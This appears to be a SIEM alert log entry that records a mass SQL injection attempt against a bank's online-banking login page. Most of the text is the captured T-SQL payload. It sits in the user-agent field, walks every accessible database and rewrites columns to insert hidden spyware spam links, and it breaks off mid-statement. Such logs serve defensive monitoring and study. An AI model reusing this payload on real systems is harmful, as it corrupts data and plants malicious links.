 Final Device Address:
Final Device Host Name:internetsubesi.finansbank.com.tr
Final Device AssetName:
Agent Name: Manager Internal Agent
Agent Type: arcsight_security_manager
Agent Address:
Agent Host Name: .finansbank.com.tr
Category Outcome:
Category Behavior:
File Name: SOC-IIS Suspicious Activity Detected
File Path: /All Rules/Real-time Rules/SOC/IIS/SOC-IIS Suspicious Activity Detected
File Type: Rule
Request URL: /Login/LoginPage.aspx?ReturnUrl=%252f
Client App: Mozilla/5.0+(Windows+NT+6.1;+WOW64;+rv:24.0)+Gecko/20100101+Firefox/24.0');
declare+@b+cursor;declare+@s+varchar(8000);declare+@w+varchar(99);set+@b=cursor+for+
select+DB_NAME()+union+select+name+from+sys.databases+where+(has_dbaccess(name)!=0)+and+name+not+in+
('master','tempdb','model','msdb',DB_NAME());open+@b;fetch+next+from+@b+into+@w;while+@@FETCH_STATUS=
0+begin+set+@s='begin+try+use+'+@w+';declare+@c+cursor;declare+@d+varchar(4000);set+@
c=cursor+for+select+''update+[''+TABLE_NAME+'']+set+[''+COLUMN_NAME+'']=[''+COLUMN_
NAME+'']+case+ABS(CHECKSUM(NewId()))%10+when+0+then+''''<div+style="display:none">phone+monitoring+app+
<a+href="http://www.turbofish.com/template/page/free-cell-phone-spyware-for-android.aspx"+rel="nofollow">''''+case+ABS(
CHECKSUM(NewId()))%3+when+0+then+''''phone+spy+free''''+when+1+then+''''site''''+else+''''link''''+end++''''</a>+
free+spy+apps+for+android</div>''''+else+''''''''+end''+FROM+sysindexes+AS+i+INNER+JOIN+sysobjects+AS+o+ON+i.id=o
.id+INNER+JOIN+INFORMATION_SCHEMA.COLUMNS+ON+o.